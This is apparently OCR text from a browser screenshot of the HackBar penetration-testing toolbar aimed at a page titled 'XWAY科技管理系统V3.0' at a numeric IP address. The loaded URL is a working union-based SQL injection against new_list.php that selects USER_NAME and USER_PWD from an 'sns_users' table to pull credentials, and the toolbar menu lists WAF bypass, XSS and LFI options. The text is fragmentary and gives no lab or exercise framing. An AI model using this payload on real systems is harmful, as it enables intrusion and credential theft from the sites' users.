 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=-1 union sele
搜索
JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://219.153.49.228:44812/new_list.php?id=-1 union select USER_NAME,USER_PWD from 'sns_users' where user_name
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All